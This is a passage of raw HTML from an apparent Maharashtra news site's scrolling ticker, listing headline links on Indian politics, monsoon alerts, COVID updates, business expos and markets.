2025: Date, Festival List, Puja Timings, and Significance of Lights and Happiness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sindhu-ekta-manch-urges-maharashtra-to-stop-forced-conversions/">Sindhu Ekta Manch Urges Maharashtra to Stop Forced Conversions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-cup-2025-modi-sparks-controversy-linking-win-against-pakistan-to-operation-sindoor/">Asia Cup 2025: Modi Sparks Controversy Linking Win Against Pakistan to Operation Sindoor</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-weather-alert-imd-issues-yellow-alert-for-25-districts-amid-heavy-rainfall/">Maharashtra Weather Alert: IMD Issues Yellow Alert for 25 Districts Amid Heavy Rainfall</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mumbai-rains-today-live-4-dead-120-rescued-imd-issues-heavy-rain-alert-in-maharashtra/">Mumbai Rains Today LIVE: 4 Dead, 120 Rescued | IMD Issues Heavy Rain Alert in Maharashtra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-chair-review-meeting-on-uttarakhand-floods/">PM Modi to Chair Review Meeting on Uttarakhand Floods</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bernstein-warns-indian-digital-creators-on-chinese-tech-return/">Bernstein Warns Indian Digital Creators on Chinese Tech Return</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/discover-bizconvention-2026-the-ultimate-business-exhibition-experience/">Discover BizConvention 2026: The Ultimate Business &#038; Exhibition Experience</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/prithvi-shaw-comeback-century-for-maharashtra-in-buchi-babu/">Prithvi Shaw Comeback: Century for Maharashtra in Buchi Babu</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/raksha-bandhan-2025-pm-modi-amit-shah-rajnath-singh-share-heartfelt-wishes/">Raksha Bandhan 2025: PM Modi, Amit Shah, Rajnath Singh Share Heartfelt Wishes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tragedy-in-uttarakhand-kerala-tourist-group-of-28-feared-missing-after-cloudburst/">Tragedy in Uttarakhand: Kerala Tourist Group of 28 Feared Missing After Cloudburst</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-opposes-almatti-dam-height-rise-warns-of-severe-flooding-in-border-districts/">Maharashtra Opposes Almatti Dam Height Rise, Warns of Severe Flooding in Border Districts</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/brilliant-solapur-teen-dies-by-suicide-weeks-after-losing-mother-to-jaundice/">Brilliant Solapur Teen Dies by Suicide Weeks After Losing Mother to Jaundice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/marathon-legend-fauja-singh-passes-away-at-114-after-tragic-road-accident-in-india/">Marathon Legend Fauja Singh Passes Away at 114 After Tragic Road Accident in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-rains-imd-issues-red-alert-as-rivers-overflow-in-mumbai-nashik-and-raigad/">Maharashtra Rains: IMD Issues Red Alert as Rivers Overflow in Mumbai, Nashik, and Raigad</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/imd-issues-heavy-rainfall-alert-for-maharashtra-goa-karnataka-monsoon-to-intensify-in-india/">IMD Issues Heavy Rainfall Alert for Maharashtra, Goa, Karnataka; Monsoon to Intensify in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/top-gst-collecting-states-in-india-for-may-2025-maharashtra-karnataka-tamil-nadu-lead-strong-growth/">&#8220;Top GST Collecting States in India for May 2025: Maharashtra, Karnataka, Tamil Nadu Lead Strong Growth&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-india-update-delhi-reports-first-death-2710-active-cases-kerala-records-highest-spike/">COVID-19 India Update: Delhi Reports First Death, 2,710 Active Cases; Kerala Records Highest Spike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-surge-in-india-kerala-maharashtra-lead-as-hotspot-states-new-variant-symptoms-explained/">COVID-19 Surge in India: Kerala, Maharashtra Lead as Hotspot States – New Variant Symptoms Explained</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-fyjc-2025-how-to-register-last-date-and-college-choices/">Maharashtra FYJC 2025: How to Register, Last Date, and College Choices</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tragedy-at-taj-mahal-tourist-from-maharashtra-collapses-and-dies/">Tragedy at Taj Mahal: Tourist from Maharashtra Collapses and Dies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-steps-up-security-and-cyber-measures-amid-india-pakistan-tensions/">Maharashtra Steps Up Security and Cyber Measures Amid India-Pakistan Tensions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/target-learning-ventures-hosts-maharashtra-hsc-ssc-results-2025-on-official-portal/">Target Learning Ventures Hosts Maharashtra HSC &#038; SSC Results 2025 on Official Portal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/adiba-anam-becomes-maharashtras-first-muslim-woman-ias-officer-upsc-2024-air-142/">Adiba Anam Becomes Maharashtra’s First Muslim Woman IAS Officer | UPSC 2024 AIR 142</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/stranded-in-srinagar-maharashtra-arranges-free-flights-for-182-tourists/">Stranded in Srinagar: Maharashtra Arranges Free Flights for 182 Tourists</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/maharashtra-news/" title="View all posts in maharashtra News">maharashtra News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mumbai-to-launch-water-taxis-maharashtras-plan-to-cut-traffic-and-boost-green-travel/">Mumbai to Launch Water Taxis: Maharashtra’s Plan to Cut Traffic and Boost Green Travel</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/shiv-sena-and-mns-object-to-fawad-khans-bollywood-comeback-with-abir-gulaal/">Shiv Sena and MNS Object to Fawad Khan’s Bollywood Comeback with Abir Gulaal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/imd-issues-yellow-alert-for-mumbai-and-maharashtra-districts-as-heatwave-intensifies-across-india/">&#8220;IMD Issues Yellow Alert for Mumbai and Maharashtra Districts as Heatwave Intensifies Across India&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/raj-thackeray-urges-maharashtra-government-to-enforce-marathi-language-law-in-all-establishments/">Raj Thackeray Urges Maharashtra Government to Enforce Marathi Language Law in All Establishments</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-govt-to-celebrate-poet-narayan-surves-birth-centenary-seeks-control-of-historic-forts-for-conservation/">Maharashtra Govt to Celebrate Poet Narayan Surve’s Birth Centenary &amp; Seeks Control of Historic Forts for Conservation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtras-police-and-prisons-battling-the-challenges-of-the-covid-19-pandemic/">Maharashtra’s Police and Prisons: Battling the Challenges of the COVID-19 Pandemic</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-success-story-of-arun-gee-chairman-of-excellency-group/">The Success Story of Arun Gee: Chairman of Excellency Group</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bombay-hc-to-review-maharashtra-medical-council-election-notice-over-voter-accessibility-issues/">Bombay HC to Review Maharashtra Medical Council Election Notice Over Voter Accessibility Issues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-leads-india-in-foreign-investment-confirms-cm-devendra-fadnavis/">Maharashtra Leads India in Foreign Investment, Confirms CM Devendra Fadnavis</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/maharashtra-news/" title="View all posts in maharashtra News">maharashtra News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ranveer-allahbadia-apoorva-makheja-samay-raina-to-face-maharashtra-cyber-cell-in-indias-got-latent-controversy/">Ranveer Allahbadia, Apoorva Makheja &amp; Samay Raina to Face Maharashtra Cyber Cell in India&#8217;s Got Latent Controversy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pune-police-launch-manhunt-for-swargate-bus-stand-assault-suspect/">Pune Police Launch Manhunt for Swargate Bus Stand Assault Suspect</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/forest-department-plans-to-increase-compensation-for-families-relocated-from-tiger-reserves/">Forest Department Plans to Increase Compensation for Families Relocated from Tiger Reserves</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-arun-gee-is-redefining-business-growth-global-recognition/">How Arun Gee is Redefining Business Growth &amp; Global Recognition</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/join-indias-top-entrepreneurs-investors-at-bizzopp-business-expo-2025/">Join India’s Top Entrepreneurs &amp; Investors at Bizzopp Business Expo 2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mit-adt-university-maharashtras-first-to-receive-sai-recognition-for-rowing-under-khelo-india/">MIT-ADT University: Maharashtra’s First to Receive SAI Recognition for Rowing Under Khelo India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-deports-indian-immigrants-military-plane-lands-in-amritsar-with-over-200-deportees/">&#8220;US Deports Indian Immigrants: Military Plane Lands in Amritsar with Over 200 Deportees&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bizzopp-expo-and-business-awards-2025-a-day-of-innovation-networking-and-recognition-in-new-delhi/">Bizzopp Expo and Business Awards 2025: A Day of Innovation, Networking, and Recognition in New Delhi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-government-launches-sit-to-investigate-delayed-birth-certificates-amid-illegal-immigration-claims/">Maharashtra Government Launches SIT to Investigate Delayed Birth Certificates Amid Illegal Immigration Claims</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sharad-pawar-credits-rss-for-bjps-landslide-victory-in-maharashtra-assembly-elections/">Sharad Pawar Credits RSS for BJP’s Landslide Victory in Maharashtra Assembly Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/saif-ali-khan-attack-minister-rules-out-gang-links-highlights-security-flaws/">Saif Ali Khan Attack: Minister Rules Out Gang Links, Highlights Security Flaws</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-elementary-drawing-result-2024-25-declared-check-merit-list-and-top-ranks-now/">Maharashtra Elementary Drawing Result 2024-25 Declared: Check Merit List and Top Ranks Now!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-makes-fastag-mandatory-for-all-toll-plazas-revises-government-rules-for-improved-efficiency/">Maharashtra Makes FASTag Mandatory for All Toll Plazas, Revises Government Rules for Improved Efficiency</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/man-declared-dead-revived-after-ambulance-hits-speedbreaker-in-kolhapur/">Man Declared Dead Revived After Ambulance Hits Speedbreaker in Kolhapur</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-commences-vadhavan-port-construction-in-maharashtra-a-gateway-to-global-trade/">India Commences Vadhavan Port Construction in Maharashtra: A Gateway to Global Trade</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-unveils-first-bio-bitumen-highway-stretch-a-milestone-in-sustainable-infrastructure/">India Unveils First Bio-Bitumen Highway Stretch: A Milestone in Sustainable Infrastructure</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kolewadi-village-rejects-evms-demands-return-to-ballot-paper-voting-for-transparent-elections/">Kolewadi Village Rejects EVMs, Demands Return to Ballot Paper Voting for Transparent Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/96-students-hospitalized-in-maharashtra-after-suspected-food-poisoning-from-mid-day-meal/">96 Students Hospitalized in Maharashtra After Suspected Food Poisoning From Mid-Day Meal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-politics-devendra-fadnavis-to-take-oath-as-cm-on-december-5/">Maharashtra Politics: Devendra Fadnavis to Take Oath as CM on December 5</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-cm-decision-amit-shahs-green-signal-sparks-key-mahayuti-meet-in-mumbai/">Maharashtra CM Decision: Amit Shah’s Green Signal Sparks Key Mahayuti Meet in Mumbai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-excise-department-cancels-liquor-permit-for-diljit-dosanjhs-pune-concert-amid-protests/">Maharashtra Excise Department Cancels Liquor Permit for Diljit Dosanjh’s Pune Concert Amid Protests</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/daily-news-highlights-manipur-unrest-maharashtra-polls-and-shamis-comeback/">Daily News Highlights: Manipur Unrest, Maharashtra Polls, and Shami&#8217;s Comeback</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aaditya-thackeray-slams-railway-minister-ashwini-vaishnaw-over-bandra-stampede-incident-citing-railway-safety-failures/">Aaditya Thackeray Slams Railway Minister Ashwini Vaishnaw Over Bandra Stampede Incident, Citing Railway Safety Failures</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unlock-business-growth-at-bizzopp-expo-new-delhi-2025-network-innovate-and-scale/">Unlock Business Growth at Bizzopp Expo New Delhi 2025: Network, Innovate, and Scale</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-dgp-rashmi-shukla-transferred-amid-congress-phone-tapping-allegations/">Maharashtra DGP Rashmi Shukla Transferred Amid Congress Phone-Tapping Allegations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/salman-khan-receives-death-threat-with-rs-2-crore-ransom-demand-key-updates-on-maharashtra-assembly-polls/">Salman Khan Receives Death Threat with Rs 2 Crore Ransom Demand; Key Updates on Maharashtra Assembly Polls</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/discover-amboli-the-ultimate-kid-friendly-getaway-in-maharashtra/">Discover Amboli: The Ultimate Kid-Friendly Getaway in Maharashtra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-assembly-elections-aap-eyes-key-seats-and-growth-in-konkan-region/">Maharashtra Assembly Elections: AAP Eyes Key Seats and Growth in Konkan Region</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-jharkhand-assembly-elections-2024-election-commission-to-announce-poll-dates-today-live-updates/">Maharashtra, Jharkhand Assembly Elections 2024: Election Commission to Announce Poll Dates Today – Live Updates</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/maharashtra-news/" title="View all posts in maharashtra News">maharashtra News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-deputy-speaker-jumps-off-3rd-floor-in-protest-against-dhangar-st-quota/">Maharashtra Deputy Speaker Jumps Off 3rd Floor in Protest Against Dhangar ST Quota</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-declares-cow-as-rajya-mata-ahead-of-state-elections/">Maharashtra Declares Cow as &#8216;Rajya Mata&#8217; Ahead of State Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/arvind-kejriwal-resigns-as-delhi-chief-minister-atishi-set-to-lead-new-government/">Arvind Kejriwal Resigns as Delhi Chief Minister; Atishi Set to Lead New Government</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-controversy-over-ghee-used-in-tirupati-temple-laddus/">India: Controversy Over Ghee Used in Tirupati Temple Laddus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/self-styled-godman-constructs-unauthorized-temple-in-uttarakhands-sacred-zone-investigation-underway/">&#8220;Self-Styled Godman Constructs Unauthorized Temple in Uttarakhand’s Sacred Zone, Investigation Underway&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lewis-endlar-expert-in-business-management-project-management-and-emerging-technologies/">Lewis Endlar: Expert in Business Management, Project Management, and Emerging Technologies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bizz-expo/">Bizz Expo: Your Destination for Business Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/anti-immigration-protests/">Anti-Immigration Protests Across the UK</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/SPORTS NEWS/" title="View all posts in SPORTS NEWS">SPORTS NEWS</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/real-madrid/">Real Madrid CF: The Galacticos Have Landed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/adani-hindenburg/">Adani-Hindenburg Saga: A Billionaire, a Short Seller, and a Nation Watching</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/mumbai/" title="View all posts in Mumbai">Mumbai</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mumbai-hit-and-run-case/">Mumbai Hit-and-Run Case: A Gruesome Act</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/excellency-awards-ceremony-2/">Excellence Iconic Awards: Celebrating Remarkable Achievements.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/excellency-awards-ceremony/">Celebrity Bhagyashree Presents Awards to Notable Personalities.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bank-credit/">RBI Data: 16.22% Credit Surge, 12.96% Deposit Rise</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/income-tax-return/">ITR Mistakes? Trouble Ahead: Wrong Deductions &#038; Exemptions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/multibagger-stocks/">650% Surge: Multibagger Stock Declares 1:1 Bonus.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/non-taxable-income/">Non-Taxable Income! Charge isn&#8217;t relevant to these 5 income</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-steadies-after-powells-testimony-sterling-awaits-boe-meeting/">Dollar Steadies After Powell’s Testimony; Sterling Awaits BOE Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/global-banks-raise-forecast-to-4-peak-for-key-ecb-rate/">Global banks raise forecast to 4% peak for key ECB rate</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/4-big-analyst-picks-accenture-upgraded-to-neutral-ahead-of-q3-earnings/">4 Big Analyst Picks: Accenture Upgraded To Neutral Ahead of Q3 Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/toyota-wins-over-shareholders-at-agm-after-questions-on-strategy-governance/">Toyota Wins Over Shareholders at AGM After Questions On Strategy, Governance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nikkei-closes-above-33000-for-the-first-time-in-33-years/">Nikkei Closes Above 33,000 For The First Time In 33 Years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div 